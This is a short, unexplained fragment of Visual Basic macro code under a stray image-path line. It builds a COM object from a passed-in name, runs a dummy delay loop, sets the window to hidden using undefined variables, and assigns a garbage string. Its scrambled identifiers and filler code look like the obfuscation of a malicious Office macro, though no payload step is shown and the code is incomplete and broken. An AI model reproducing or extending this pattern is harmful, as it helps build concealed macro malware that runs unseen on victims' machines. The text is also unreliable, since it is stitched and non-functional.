 Function UOGUPmpyfahrezifodn(PAWUTjbsyodwx)
    Set UOGUPmpyfahrezifodn = CreateObject(PAWUTjbsyodwx)
    Dim rFn         As Integer
    rFn = 1
    Do While rFn < 1 + 7
        rFn = rFn + 1: DoEvents
    Loop
    UOGUPmpyfahrezifodn.showwindow = (CUBVJdxokfeafxpit + LYSRIyjimlsn)
    Dim str6  As String
    str6 = "Dh3ÉrK5Æ5ÔUtrS"
End Function